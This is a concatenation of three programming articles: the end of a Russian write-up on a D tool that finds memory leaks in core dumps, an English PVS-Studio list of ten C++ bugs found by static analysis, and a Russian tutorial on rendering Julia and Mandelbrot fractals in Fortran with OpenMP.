(gdb) 0x7f4247c5c438 <_ZTVN10__cxxabiv120__si_class_type_infoE+16>: 0x47b79660
(gdb) vtable for __cxxabiv1::__si_class_type_info + 16 in section .data.rel.ro of /usr/lib/x86_64-linux-gnu/libstdc++.so.6
(gdb) $10 = 141
(gdb) 0xffffffffffffffff: Cannot access memory at address 0xffffffffffffffff
(gdb) No symbol matches 0xffffffffffffffff.
(gdb) quit
```
Читать не очень просто, но возможно. Строки вида $4 = 1000000 отражают позицию в топе и количество найденных вхождений. Ниже идут результаты запуска x и info symbol для значения. Тут мы можем видеть, что миллион раз встречается vtable for A, что соответствует миллиону утекших объектов класса A.
Для анализа части файла (если он слишком велик) добавлены опции offset и limit — начиная откуда и сколько байт читать.
Результат
---------
Получившаяся утилита заметно быстрее скрипта. Всё ещё приходится подождать, но уже не в масштабах похода за чаем, а нескольких секунд, прежде чем на экране появится топ. Я совершенно уверен, что алгоритм можно значительно улучшить, а тяжёлые операции ввода и вывода заметно оптимизировать. Но это дело будущего развития, уже сейчас всё неплохо работает.
Благодаря опции -ogdb и перенаправлению в gdb мы сразу получаем имена и значения, иногда даже номера строк, если повезло попасть на функцию.
Очевидным, но весьма неожиданным, следствием лобового решения оказалась кроссплатформенность. Да, про порядок байт topleaked не знает, но так как он не разбирает формат файла, а просто читает файл побайтово, он может применяться на Windows или любой системе с любым форматом дампа памяти. Требуется только чтобы данные были выровнены внутри файла.
Язык D
------
Хотелось бы отдельно отметить опыт разработки подобной программы на D. Первая работающая версия была написана за считанные минуты. Надо сказать, что до сих пор основной алгоритм занимает всего три строки:
```
auto all = input.sort;
ValCount[] res = new ValCount[min(all.length, maxSize)];
return all.group.map!((p) => ValCount(p[0],p[1]))
.topNCopy!"a.count>b.count"(res, Yes.sortOutput);
```
Всё благодаря ленивым диапазонам и наличию готовых алгоритмов над ними в стандартной библиотеке, таких как group и topN.
Уже позже поверх нарос разбор аргументов командной строки, форматирование вывода и всё то, что хоть и многословно, но тоже пишется быстро. Разве что чтение файла получилось каким-то странным, выбивающимся из общего стиля.
В последней на данный момент версии появился флаг --find для обычного поиска подстроки, который вообще не имеет отношения к частоте. Из-за этой мелочи код ещё заметно увеличился в размерах, но с большими шансами фича будет удалена и код вернётся в своё исходное простое состояние.
Итого, по трудозатратам сравнимо со скриптовыми языками, а по производительности значительно лучше. Потенциально можно довести до предельно возможного, так как одинаковый код на C и D будет работать одинаково с одной и той же скоростью.
Показания и противопоказания к применению
-----------------------------------------
* Topleaked нужен для поиска утечек, когда есть только дамп памяти текущего процесса, но нет возможности воспроизвести под санитайзером.
* Это не ещё один valgrind и не претендует на динамический анализ.
* Интересным исключением из предыдущего замечания могут быть временные утечки. То есть память освобождается, но слишком поздно (при остановке сервера, например). Тогда можно снять дамп в нужный момент и проанализировать. Valgrind или asan, работающие в момент завершения процесса, с такой задачей справляются хуже.
* Только 64-битный режим. Поддержка других битностей и порядка байт отложена на будущее.
Известные проблемы
------------------
При тестировании использовались файлы дампов, полученные посылкой сигнала процессу. С такими файлами всё работает хорошо. При снятии дампа командой gcore пишутся какие-то другие ELF заголовки и происходит смещение на неопределённое количество байт. То есть значения указателей не выровнены на 8 в файле, поэтому получаются бессмысленные результаты. Для решения введена опция offset — читать файл не сначала, а сместившись на offset байт (обычно 4).
Для решения планирую добавить чтение результата objdump -s из stdin. Ну или подключить libelf и разобрать его самостоятельно, но это убьёт “кроссплатформенность”, а stdout это более гибко и ближе к unix way.
#### Ссылки
[Проект на гитхабе](https://github.com/SmorkalovG/topleaked)
[Компиляторы D](https://dlang.org/download.html)
[Исходный вопрос на stackoverflow](https://stackoverflow.com/questions/7439170/is-there-a-way-to-find-leaked-memory-using-a-core-file) | https://habr.com/ru/post/485102/ | null | ru | null |
# Top 10 bugs of C++ projects found in 2018
It has been three months since 2018 had ended. For many, it has just flew by, but for us, PVS-Studio developers, it was quite an eventful year. We were working up a sweat, fearlessly competing for spreading the word about static analysis and were searching for errors in open source projects, written in C, C++, C#, and Java languages. In this article, we gathered the top 10 most interesting of them right for you!

To find the most intriguing places, we used the [PVS-Studio](https://www.viva64.com/en/pvs-studio/) static code analyzer. It can detect bugs and potential vulnerabilities in code, written in languages listed above.
If you're excited about searching for errors by yourself, you're always welcome to download and try our analyzer. We provide the [free analyzer version](https://www.viva64.com/en/b/0457/) for students and enthusiastic developers, the [free license](https://www.viva64.com/en/b/0600/) for developers of open-source projects, and also the [trial version](https://www.viva64.com/en/m/0009/) for all the world and his dog. Who knows, maybe by the next year you will be able to create your own top 10? :)
**Note:** I invite you to check yourself and before you look at the analyzer warning, try to reveal defects yourself. How many errors will you be able to find?
Tenth place
-----------
Source: [Into Space Again: how the Unicorn Visited Stellarium](https://www.viva64.com/en/b/0597)
This error was detected when checking a virtual planetarium called Stellarium.
The above code fragment, though small, is fraught with a pretty tricky error:
```
Plane::Plane(Vec3f &v1, Vec3f &v2, Vec3f &v3)
: distance(0.0f), sDistance(0.0f)
{
Plane(v1, v2, v3, SPolygon::CCW);
}
```
Found it?
**PVS-Studio warning**: [V603](https://www.viva64.com/en/w/v603/) The object was created but it is not being used. If you wish to call constructor, 'this->Plane::Plane(....)' should be used. Plane.cpp 29
The code author intended to initialize some object's fields, using another constructor, nested in the main one. Well, instead of it, he only managed to create a temporary object destroyed when leaving its scope. By so doing, several object's fields will remain uninitialized.
The author should have used a delegate constructor, introduced in C++11, instead of a nested constructor call. For example, he could have written like this:
```
Plane::Plane(Vec3f& v1, Vec3f& v2, Vec3f& v3)
: Plane(v1, v2, v3, SPolygon::CCW)
{
distance = 0.0f;
sDistance = 0.0f;
}
```
This way, all necessary fields would have been initialized correctly. Isn't it wonderful?
Ninth place
-----------
Source: [Perl 5: How to Hide Errors in Macros](https://www.viva64.com/en/b/0583/)
A very remarkable macro stands out in all its beauty on the ninth place.
When gathering errors for writing an article, my colleague Svyatoslav came across a warning, issued by the analyzer, which related to macro usage. Here it is:
```
PP(pp_match)
{
....
MgBYTEPOS_set(mg, TARG, truebase, RXp_OFFS(prog)[0].end);
....
}
```
To find out what was wrong, Svyatoslav dug deeper. He opened the macro definition and saw that it contained several nested macros, some of which in turn also had nested macros. It was so hard to make sense out of that, so he had to use a preprocessed file. Sadly, it didn't help. This is what Svyatoslav found in the previous line of code:
```
(((targ)->sv_flags & 0x00000400) && (!((targ)->sv_flags & 0x00200000) ||
S_sv_only_taint_gmagic(targ)) ? (mg)->mg_len = ((prog->offs)[0].end),
(mg)->mg_flags |= 0x40 : ((mg)->mg_len = (((targ)->sv_flags & 0x20000000)
&& !__builtin_expect(((((PL_curcop)->cop_hints + 0) & 0x00000008) ?
(_Bool)1 :(_Bool)0),(0))) ? (ssize_t)Perl_utf8_length( (U8 *)(truebase),
(U8 *)(truebase)+((prog->offs)[0].end)) : (ssize_t)((prog->offs)[0].end),
(mg)->mg_flags &= ~0x40));
```
**PVS-Studio warning**: [V502](https://www.viva64.com/en/w/v502/) Perhaps the '?:' operator works in a different way than it was expected. The '?:' operator has a lower priority than the '&&' operator. pp\_hot.c 3036
I think, it would be challenging to simply notice such an error. We have been dwelling on this code for long, but, frankly speaking, we haven't found an error in it. Anyway, it's quite an amusing example of poorly readable code.
They say that macros are evil. Sure, there are cases, when macros are indispensable, but if you can replace a macro with a function — you should definitely do it.
Nested macros are especially full of pitfalls. Not only because it is difficult to make sense of them, but also because they can give unpredictable results. If a programmer makes a mistake in such a macro — it will be much more difficult to find it in a macro, than in a function.
Eighth place
------------
Source: [Chromium: Other Errors](https://www.viva64.com/en/b/0559/)
Next example was taken from the series of articles on the analysis of the Chromium project. The error was hiding in the WebRTC library.
```
std::vector
StereoDecoderFactory::GetSupportedFormats() const
{
std::vector formats = ....;
for (const auto& format : formats) {
if (cricket::CodecNamesEq(....)) {
....
formats.push\_back(stereo\_format);
}
}
return formats;
}
```
**PVS-Studio warning: [V789](https://www.viva64.com/en/w/v789/)** [CWE-672](https://cwe.mitre.org/data/definitions/672.html) Iterators for the 'formats' container, used in the range-based for loop, become invalid upon the call of the 'push\_back' function. stereocodecfactory.cc 89
The error is that the size of the *formats* vector varies within the range-based for loop. Range-based loops are based on iterators, that's why changing of the container size inside of such loops might result in invalidation of these iterators.
This error persists, if rewrite the loop with an explicit usage of iterators. For clarity, I can cite the following code:
```
for (auto format = begin(formats), __end = end(formats);
format != __end; ++format) {
if (cricket::CodecNamesEq(....)) {
....
formats.push_back(stereo_format);
}
}
```
For example, when using the *push\_back* method, a vector reallocation may occur — this way, the iterators will address an invalid memory location.
To avoid such errors, follow the rule: never change a container size inside a loop with conditions bound to this container. It also relates to range-based loops and loops using iterators. You're welcome to read this [discussion](https://stackoverflow.com/questions/6438086/iterator-invalidation-rules) on StackOverflow that covers the topic of operations causing invalidation of iterators.
Seventh place
-------------
Source: [Godot: On Regular Use of Static Analyzers](https://www.viva64.com/en/b/0594/)
The first example from the game industry will be a code snippet that we found in the Godot game engine. Probably, it'll take some work to notice the error, but I'm sure that our conversant readers will cope with that.
```
void AnimationNodeBlendSpace1D::add_blend_point(
const Ref &p\_node, float p\_position, int p\_at\_index)
{
ERR\_FAIL\_COND(blend\_points\_used >= MAX\_BLEND\_POINTS);
ERR\_FAIL\_COND(p\_node.is\_null());
ERR\_FAIL\_COND(p\_at\_index < -1 || p\_at\_index > blend\_points\_used);
if (p\_at\_index == -1 || p\_at\_index == blend\_points\_used) {
p\_at\_index = blend\_points\_used;
} else {
for (int i = blend\_points\_used - 1; i > p\_at\_index; i++) {
blend\_points[i] = blend\_points[i - 1];
}
}
....
}
```
**PVS-Studio warning: [V621](https://www.viva64.com/en/w/v621/)** [CWE-835](https://cwe.mitre.org/data/definitions/835.html) Consider inspecting the 'for' operator. It's possible that the loop will be executed incorrectly or won't be executed at all. animation\_blend\_space\_1d.cpp 113
Let's have a close look at the loop condition. The counter variable is initialized by the value *blend\_points\_used — 1*. In addition, judging from two previous checks (in *ERR\_FAIL\_COND* and in *if*), it becomes clear, that by the moment of the *blend\_points\_used* loop execution, *blend\_points\_used* will always be greater, than *p\_at\_index*. Thus, either the loop condition is always true or the loop isn't executed at all.
If *blend\_points\_used — 1 == p\_at\_index*, the loop doesn't execute.
In all other cases the check *i > p\_at\_index* will always be true, as the *i* counter goes up on each loop iteration.
It seems that the loop is eternal, but it is not so.
Firstly, an integer overflow of the *i* variable (which is undefined behavior) will occur. This means, we shouldn't to rely on it.
If *i* was *unsigned int*, then after the counter reaches the largest possible value, the operator *i++* would turn it into *0*. Such behavior is defined by the standard and is called «Unsigned wrapping». However, you should be aware that the use of such a mechanism is also [not a good idea](https://www.viva64.com/en/b/0589/).
It was the first point, but we still have the second! The case is that we won't even get to an integer overflow. The array index will go out of bounds a way earlier. This means, that there will be an attempt to access memory outside the block allocated for the array. Which is undefined behavior as well. A classic example:)
I can give you a couple of recommendations to make it easier to avoid similar errors:
1. Write simple and understandable code
2. Review the code more thoroughly and write more tests for newly written code
3. Use static analyzers;)

Sixth place
-----------
Source: [Amazon Lumberyard: A Scream of Anguish](https://www.viva64.com/en/b/0574/)
Here is another example from the gamedev industry, namely from the source code of the AAA-engine of Amazon Lumberyard.
```
void TranslateVariableNameByOperandType(....)
{
// Igor: yet another Qualcomm's special case
// GLSL compiler thinks that -2147483648 is
// an integer overflow which is not
if (*((int*)(&psOperand->afImmediates[0])) == 2147483648)
{
bformata(glsl, "-2147483647-1");
}
else
{
// Igor: this is expected to fix
// paranoid compiler checks such as Qualcomm's
if (*((unsigned int*)(&psOperand->afImmediates[0])) >= 2147483648)
{
bformata(glsl, "%d",
*((int*)(&psOperand->afImmediates[0])));
}
else
{
bformata(glsl, "%d",
*((int*)(&psOperand->afImmediates[0])));
}
}
bcatcstr(glsl, ")");
....
}
```
**PVS-Studio warning**: [V523](https://www.viva64.com/en/w/v523/) The 'then' statement is equivalent to the 'else' statement. toglsloperand.c 700
Amazon Lumberyard is developed as a cross-platform engine. For this reason, developers try to support as many compilers as possible. As we can see from the comments, a programmer Igor came against the Qualcomm compiler.
We don't know if he managed to carry out his task and wade though «paranoid» compiler checks, but he left very strange code. The weird thing about it is that both *then* — and *else-*branches of the *if* statement contain absolutely identical code. Most likely, such an error resulted from using a sloppy Copy-Paste method.
I don't even know what to advise here. So I just wish Amazon Lumberyard developers all the best in fixing errors and good luck for the developer Igor!
Fifth place
-----------
Source: [Once again, the PVS-Studio analyzer has proved to be more attentive than a person](https://www.viva64.com/en/b/0582/)
An interesting story happened with the next example. My colleague Andrey Karpov was preparing an article about another check of the Qt framework. When writing out some notable errors, he stumbled upon the analyzer warning, which he considered false. Here is that code fragment and the warning for it:
```
QWindowsCursor::CursorState QWindowsCursor::cursorState()
{
enum { cursorShowing = 0x1, cursorSuppressed = 0x2 };
CURSORINFO cursorInfo;
cursorInfo.cbSize = sizeof(CURSORINFO);
if (GetCursorInfo(&cursorInfo)) {
if (cursorInfo.flags & CursorShowing) // <= V616
....
}
```
**PVS-Studio warning: [V616](https://www.viva64.com/en/w/v616/)** [CWE-480](https://cwe.mitre.org/data/definitions/480.html) The 'CursorShowing' named constant with the value of 0 is used in the bitwise operation. qwindowscursor.cpp 669
Which means, that PVS-Studio was complaining at the place, which obviously had no error! It's impossible for the *CursorShowing* constant to be *0*, as just a couple of lines above it is initialized by *1*.
Since Andrey was using an unstable analyzer version, he questioned the correctness of the warning. He carefully looked through that piece of code and still didn't find a bug. He eventually gave it a false positive in the bugtracker so other colleagues could remedy the situation.
Only a detailed analysis showed that PVS-Studio turned out to be more careful than a person again. The *0x1* value is assigned to a named constant called *cursorShowing* while *CursorShowing* takes part in a bitwise «and» operation. These are two totally different constants, the first begins with a lowercase letter, the second — with a capital.
The code compiles successfully, because the class *QWindowsCursor* really contains a constant with this name. Here's its definition:
```
class QWindowsCursor : public QPlatformCursor
{
public:
enum CursorState {
CursorShowing,
CursorHidden,
CursorSuppressed
};
....
}
```
If you don't assign a value to an enum constant explicitly, it will be initialized by default. As *CursorShowing* is the first element in the enumeration, it will be assigned *0*.
To avoid such errors, you shouldn't give entities too similar names. You should particularly closely follow this rule if entities are of the same type or can be implicitly cast to each other. As in such cases it will be almost impossible to notice the error, but the incorrect code will still be compiled and live in easy street inside your project.
Fourth place
------------
Source: [Shoot yourself in the foot when handling input data](https://www.viva64.com/en/b/0599/)
We are getting closer to the top three finalists and the next in line is the error from the FreeSWITCH project.
```
static const char *basic_gets(int *cnt)
{
....
int c = getchar();
if (c < 0) {
if (fgets(command_buf, sizeof(command_buf) - 1, stdin)
!= command_buf) {
break;
}
command_buf[strlen(command_buf)-1] = '\0'; /* remove endline */
break;
}
....
}
```
**PVS-Studio warning: [V1010](https://www.viva64.com/en/w/v1010/)** [CWE-20](https://cwe.mitre.org/data/definitions/20.html) Unchecked tainted data is used in index: 'strlen(command\_buf)'.
The analyzer warns you that some unchecked data is used in the expression *strlen(command\_buf) — 1*. Indeed: if *command\_buf* is an empty string in terms of the C language (containing the only character — '\0'), *strlen(command\_buf)* will return *0*. In such a case, *command\_buf[-1]* will be accessed, which is undefined behavior. That's bad!
The actual zest of this error is not **why** it occurs, but **how**. This error is one of those nicest examples, which you «touch» by yourself, reproduce. You can run FreeSwitch, undertake some actions that will lead to execution of the code fragment mentioned above and pass an empty string to the input of the program.
As a result, with a subtle movement of the hand a working program turns into a nonworking! You can find the details about how to reproduce this error in the source article by the link given above. Meanwhile, let me provide you a telling result:
Keep in mind, that output data can be anything, so you should always check it. This way, the analyzer will not complain and the program will become more reliable.
Now it's time to go for our winner: we are in the endgame now! By the way, bugs-finalists have already waited a long wait, then got bored and even started being chicky. Just look what they staged while we were away!

Third place
-----------
Source: [NCBI Genome Workbench: Scientific Research under Threat](https://www.viva64.com/en/b/0591/)
A code snippet from the NCBI Genome Workbench project, which is a set of tools for studying and analyzing genetic data, opens the top 3 winners. Even though you don't have to be a genetically modified superhuman to find this bug, only few people know about the contingency to make an error here.
```
/**
* Crypt a given password using schema required for NTLMv1 authentication
* @param passwd clear text domain password
* @param challenge challenge data given by server
* @param flags NTLM flags from server side
* @param answer buffer where to store crypted password
*/
void
tds_answer_challenge(....)
{
....
if (ntlm_v == 1) {
....
/* with security is best be pedantic */
memset(hash, 0, sizeof(hash));
memset(passwd_buf, 0, sizeof(passwd_buf));
...
} else {
....
}
}
```
**PVS-Studio warnings:**
* [V597](https://www.viva64.com/en/w/v597/) The compiler could delete the 'memset' function call, which is used to flush 'hash' buffer. The memset\_s() function should be used to erase the private data. challenge.c 365
* [V597](https://www.viva64.com/en/w/v597/) The compiler could delete the 'memset' function call, which is used to flush 'passwd\_buf' buffer. The memset\_s() function should be used to erase the private data. challenge.c 366
Did you find a bug? If yes, you are an attaboy!..or a genetically modified superhuman.
The fact of the matter is that modern optimizing compilers are able to do a lot to enable a built program to work faster. Including the fact that compilers can now track that a buffer, passed to *memset*, is not used anywhere else.
In this case, they can remove the «unnecessary» call of *memset*, having all rights for that. Then the buffer that stores important data may remain in memory to the delight of the attackers.
Against this background, this geek comment «with security is best be pedantic» sounds even funnier. Judging by a small number of warnings, given for this project, its developers did their best to be precise and write safe code. However, as we can see, one can easily overlook such a security defect. According to the Common Weakness Enumeration, this defect is classified as [CWE-14](https://cwe.mitre.org/data/definitions/14.html): Compiler Removal of Code to Clear Buffers.
You should use the *memset\_s()* function so that the memory deallocation was safe. The function is both safer than *memset()* and cannot be ignored by a compiler.
Second place
------------
Source: [How PVS-Studio Proved to Be More Attentive Than Three and a Half Programmers](https://www.viva64.com/en/b/0587/)
A silver medalist was kindly sent to us by one of our clients. He was sure that the analyzer issued some false positives.
Evgeniy got the email, looked through that and sent to Svyatoslav. Svyatoslav had a close look at the piece of code, sent by the client and thought: «how is it possible the analyzer has made such a blunder?». So he went for advice to Andrey. He also checked that place and determined: indeed, the analyzer generated false positives.
So it goes, that needed fixing. Only after Svyatoslav began making synthetic examples to create the task in our bug tracker, he got what was wrong.
None of the programmers could find the errors, but they really were in the code. Frankly speaking, the author of this article also failed to find them despite the fact, that the analyzer clearly issued warnings for erroneous places!
Will you find such a crafty bug? Test yourself on vigilance and attentiveness.

**PVS-Studio warning:** * [V560](https://www.viva64.com/en/w/v560/) A part of conditional expression is always false: (ch >= 0x0FF21). decodew.cpp 525
* [V560](https://www.viva64.com/en/w/v560/) A part of conditional expression is always true: (ch <= 0x0FF3A). decodew.cpp 525
* [V560](https://www.viva64.com/en/w/v560/) A part of conditional expression is always false: (ch >= 0x0FF41). decodew.cpp 525
* [V560](https://www.viva64.com/en/w/v560/) A part of conditional expression is always true: (ch <= 0x0FF5A). decodew.cpp 525
If you did it — kudos to you!
The error lies in the fact that the logical negation operator (!) is not applied to the entire condition, but only its first sub-expression:
```
!((ch >= 0x0FF10) && (ch <= 0x0FF19))
```
If this condition is true, the *ch* variable value lies in the range [0x0FF10...0x0FF19]. Thus, four further comparisons are already meaningless: they will always be either true or false.
To avoid such errors, it's worth sticking to a few rules. Firstly, it is very convenient and informative to align the code like a table. Secondly, you shouldn't overload the expressions with parentheses. For example, this code could be rewritten like this:
```
const bool isLetterOrDigit = (ch >= 0x0FF10 && ch <= 0x0FF19) // 0..9
|| (ch >= 0x0FF21 && ch <= 0x0FF3A) // A..Z
|| (ch >= 0x0FF41 && ch <= 0x0FF5A); // a..z
if (!isLetterOrDigit)
```
This way, there will be fewer parentheses and on the other hand — you will more likely notice an occasional error.
Here comes the cherry on top — let's move on to the first place!
First place
-----------
Source: [Shocked System: Interesting Errors in the Source Code of the Legendary System Shock](https://www.viva64.com/en/b/0575/)
Today's top finalist is an error from the legendary System Shock! It is a game released quite long ago in 1994, which became a predecessor and inspiration for such iconic games, as Dead Space, BioShock and Deus Ex.
But first I have something to confess. What I'm going to show you now, does not contain any errors. Actually, it is not even a piece of code, but I just couldn't help sharing it with you!
The thing is that while analyzing the source code of the game, my colleague Victoria discovered plenty of fascinating comments. In different fragments she found some witty and ironic remarks, and even poetry.
```
// I'll give you fish, I'll give you candy,
// I'll give you, everything I have in my hand
// that kid from the wrong side came over my house again,
// decapitated all my dolls
// and if you bore me, you lose your soul to me
// - "Gepetto", Belly, _Star_
// And here, ladies and gentlemen,
// is a celebration of C and C++ and their untamed passion...
// ==================
TerrainData terrain_info;
// Now the actual stuff...
// =======================
// this is all outrageously horrible, as we dont know what
// we really need to deal with here
// And if you thought the hack for papers was bad,
// wait until you see the one for datas... - X
// Returns whether or not in the humble opinion of the
// sound system, the sample should be politely obliterated
// out of existence
// it's a wonderful world, with a lot of strange men
// who are standing around, and they all wearing towels
```
This is how the comments left in games by developers in latest 90s look like… By the way, Doug Church — a Chief Designer of the System Shock, was also busy writing code. Who knows, maybe some of these comments were written by him? Hope, men-in-towels stuff is not his handiwork :)
Conclusion
----------
In conclusion, I'd like to thank [my colleagues](https://www.viva64.com/en/team/) for searching for new bugs and writing about them in articles. Thank you, guys! Without you, this article wouldn't be that interesting.
Also I'd like to tell a bit about our achievements, as the whole year we haven't been busy with only searching for errors. We've also been developing and improving the analyzer, which resulted in its significant changes.
For example, we have added support of several new compilers and expanded the list of diagnostic rules. Also we have implemented initial support of standards [MISRA C and MISRA C++](https://www.viva64.com/en/b/0596/). The most important and time-consuming new feature was support of a new language. Yes, we now can analyze code in [Java](https://www.viva64.com/en/b/0603/)! And what is more, we have a [renewed icon](https://www.viva64.com/en/b/0611/) :)
I also want to thank our readers. Thanks for reading our articles and writing to us! You are so responsive and you're so important for us!
Our top 10 C++ errors of 2018 has come to an end. What fragments did you like most and why? Did you come across some interesting examples in 2018?
All the best, see you next time! | https://habr.com/ru/post/444568/ | null | en | null |
# Фракталы, Fortran и OpenMP
Когда-то давно я решил «потрогать» Fortran. Единственную задачу которую я придумал — генерация фракталов (заодно и OpenMP в Fortran'е можно было бы попробовать). В процессе написания я часто сталкивался с проблемами, решение которых приходилось додумывать самому (например в интернете не так много примеров использования чисел двойной точности или бинарной записи в файл). Но рано или поздно все проблемы решились, и я хочу написать этот текст, который возможно кому-нибудь поможет.
Писать я буду на диалекте Fortran 90, но с GNU расширениями (те же числа двойной точности).
#### **Немного теории о фракталах**
**Фрактал** (*fractus* – дробленый, сломанный, разбитый) — в узком смысле, сложная геометрическая фигура, обладающая свойством самоподобия, то есть составленная из нескольких частей, каждая из которых подобна всей фигуре целиком.
Существует большая группа фракталов — алгебраические фракталы. Это название вытекает из принципа построения таких фракталов. Для их построения используют рекурсивные функции. Например алгебраическими фракталами являются: Множество Жюлиа, Множество Мандельброта, Бассейн(фрактал) Ньютона.
#### **Построение алгебраических фракталов**
Один из методов построения представляет собой итерационный расчет , где , а  некая функция. Расчет данной функции продолжается до выполнения определенного условия. Когда это условие выполнится на экран выводится точка.
Поведение функции для разных точек комплексной плоскости может иметь разное поведение:
* Стремится к бесконечности
* Стремится к 0
* Принимает несколько фиксированных значений и не выходит за их пределы
* Хаотичное поведение. Отсутствие каких либо тенденций
Один из простейших (как для понимания, так и для реализации) алгоритмов построения алгебраических фракталов известен как «**escape time algorithm**». Если кратко, то производится итеративный расчет числа для каждой точки комплексной плоскости.
Было доказано, что если  окажется больше **bailout**, то последовательность . Сравнение  с **bailout** позволяет находить точки лежащие вне множества. Для точек, лежащих вне множества, последовательность  не будет иметь тенденции к бесконечности, поэтому никогда не достигнет **bailout**.
Я рассмотрю два простых фрактала – Множество Жюлиа и Множество Мандельброта. Расчитываются они по одной и той-же функции, а отличаются лишь константой, где у Жюлиа это постоянная константа, а у Мандельброба константа зависит от точки комплексной плоскости.
#### **Построение Множества Жюлиа**
Начало и конец программы простой и тривиальный:
```
program frac
end
```
Дальше нам нужно ввести несколько констант:
```
INTEGER, PARAMETER :: iterations = 2048 !Количество итераций. Чем больше, тем глубже будет идти просчет
REAL(8), PARAMETER :: mag_ratio = 1.0_8 !Приближение
REAL(8), PARAMETER :: x0 = 0.0_8 !Смещение комплексной плоскости
REAL(8), PARAMETER :: y0 = 0.0_8 !
INTEGER, PARAMETER :: resox = 1024 !Разрешение получившегося изображения
INTEGER, PARAMETER :: resoy = resox
REAL(8), PARAMETER :: xshift = (-1.5_8 / mag_ratio) + x0 !Смещение центра комплексной оси в
REAL(8), PARAMETER :: yshift = (-1.5_8 / mag_ratio) + y0 !центр изображения
REAL(8), PARAMETER :: CXmin = -1.5_8 / mag_ratio !Следующие константы растягивают
REAL(8), PARAMETER :: CXmax = 1.5_8 / mag_ratio !комплексную плоскость до размеров resox x resoy
REAL(8), PARAMETER :: CXshag = (DABS(CXmin) + DABS(CXmax)) / resox !Связываем значение одного пикселя и точки на комплексной плоскости
REAL(8), PARAMETER :: CYmin = -1.5_8 / mag_ratio
REAL(8), PARAMETER :: CYmax = 1.5_8 / mag_ratio
REAL(8), PARAMETER :: CYshag = (DABS(CYmin) + DABS(CYmax)) / resoy
COMPLEX(8), PARAMETER :: c = DCMPLX(0.285_8, 0.01_8) !Наша основная константа
```
И вот тут нужно кое-что объяснить. **REAL** и **COMPLEX** это число с плавающей точкой одинарной точности и комплексное число, состоящее из двух **REAL**. **REAL(8)** это число двойной точности, а **COMPLEX(8)**, соотвественно, комплексное число, состоящее из двух **REAL(8)**. Так-же к стандартным функциям добавляется литера **D** (как в случае с **ABS**), что указывает на использование чисел двойной точности.
Дальше нам нужно ввести несколько переменных:
```
CHARACTER, DIMENSION(:), ALLOCATABLE :: matrix !Массив точек
COMPLEX(8) :: z
INTEGER :: x, y, iter
REAL(8) :: iter2 !Понадобится нам для сглаживания
ALLOCATE(matrix(0 : resox * resoy * 3))
```
Использование ALLOCATABLE обязательно! Т.к. в ином случае:
```
CHARACTER, DIMENSION(0:resox * resoy * 3) :: matrix !Массив точек
```
Память у нас выделится на стеке, а это не приемлемо при использовании в нескольких потоках. Поэтому мы выделяем память на куче.
Так-же я не использую двумерные массивы, т.к. при выделении на куче массив будет занимать больше места, да и записать его в файл будет сложнее.
Дальше нам нужно указать количество потоков, порождаемых OpenMP:
```
call omp_set_num_threads(16)
```
А тут начинаются непосредственно вычисления. В Fortran'е директивы для OpenMP указываются через коментарии (в C/C++ для это есть специльный макрос #pragma).
```
!$OMP PARALLEL DO PRIVATE(iter, iter2, z)
do x = 0, resox-1
do y = 0, resoy-1
iter = 0 !Обнуляем количество итераций
z = DCMPLX(x * CXshag + xshift, y * CYshag + yshift) !Задаем Z начальное значение
do while ((iter .le. iterations) .and. (CDABS(z) .le. 4.0_8)) !Обычно за bailout берут 2, но я взял 4, т.к. результат лучше сглаживается
z = z**2 + c
iter = iter + 1
end do
iter2 = DFLOAT(iter) - DLOG(DLOG(CDABS(z))) / DLOG(2.0_8) !Формула для сглаживания iter-log2(ln(|Z|))
matrix((x + y * resox) * 3 + 0) = CHAR(NINT(DMOD(iter2 * 7.0_8, 256.0_8))) !Один из способов расскрашивания
matrix((x + y * resox) * 3 + 1) = CHAR(NINT(DMOD(iter2 * 14.0_8, 256.0_8)))
matrix((x + y * resox) * 3 + 2) = CHAR(NINT(DMOD(iter2 * 2.0_8, 256.0_8)))
end do
end do
!$OMP END PARALLEL DO
```
Самая трудоемкая часть закончена. Дальше нам остается вывести информацию в удобном для восприятия виде — изображение. Я буду использовать формат PNM, т.к. это самый простой формат изображений.
PNM состоит из нескольких секций:
```
P6
#Комментарий
1024 1024
255
```
Первая строчка это указание формата записи информации о пикселях:
* P1/P4 — черно-белое изображение
* P2/P5 — серое изображение
* P3/P6 — цветное изображение
Первая P это вариант, где цвет пикселя записывается ASCII символом, а вторая P дает возможность записывать цвет пикселя в бинарном виде (что значительно экономит место на диске).
Следующей строкой идет комментарий, дальше разрешение изображения и количество цветов на пиксель. После количества цветов идет непосредственно информация о пикселях.
Начинаем записывать изображение в файл:
```
open(unit=8, status = 'replace', file = trim("test.pnm"))
write(8, '(a)') "P6" !(a) это текстовая строка
write(8, '(a)') ""
write(8, '(I0, a, I0)') resox, ' ', resoy
write(8, '(I0)') 255
write(8, *) matrix
close(8)
DEALLOCATE(matrix)
```
**DEALLOCATE** мы выполняем для приличия, ибо при выходе из программы, ОС все равно вернет занятую память системе.
Для сборки программы можно использовать компилятор от GNU — gfortran:
```
gfortran -std=gnu frac.f90 -o frac.run -fopenmp
```
Должно получится следующее изображение:
**1024x1024**
#### **Как сгенерировать Множество Мандельброта**
Это сделать несложно, достаточно заменить **c** и изменить несколько констант. В данном случаем убираем константу **c** и добавляем переменную **c**:
```
COMPLEX(8) :: z, c
```
```
z = DCMPLX(x * CXshag + xshift, y * CYshag + yshift) !Задаем Z начальное значение
c = z
```
А так-же меняем старые константы:
```
INTEGER, PARAMETER :: MAIN_RES = 1024
INTEGER, PARAMETER :: resox = (MAIN_RES / 3) * 3
INTEGER, PARAMETER :: resoy = (resox * 2) / 3
REAL(8), PARAMETER :: xshift = (-2.0_8 / mag_ratio) + x0
REAL(8), PARAMETER :: yshift = (-1.0_8 / mag_ratio) + y0
REAL(8), PARAMETER :: CXmin = -2.0_8 / mag_ratio
REAL(8), PARAMETER :: CXmax = 1.0_8 / mag_ratio
REAL(8), PARAMETER :: CXshag = (DABS(CXmin) + DABS(CXmax)) / resox
REAL(8), PARAMETER :: CYmin = -1.0_8 / mag_ratio
REAL(8), PARAMETER :: CYmax = 1.0_8 / mag_ratio
REAL(8), PARAMETER :: CYshag = (DABS(CYmin) + DABS(CYmax)) / resoy
```
Должно получится следующее изображение:
**1023x682**
**upd**
После того как я поработал на языке Ada я нашел одну ошибку — там где я использовал **Mod**. Это функция играла у меня роль костыля, т.к. у нас на один канал цвета принимает значения от 0 до 255, то получалось что **Mod**'ом я делал так, чтоб значение не было выше максимального. Как вы можете видеть на изображениях это приводит к резким переходам в цветах.
Исправлю я это с помощью это формулы: . Получается вариация линейной интерполяции в линейном пространстве.
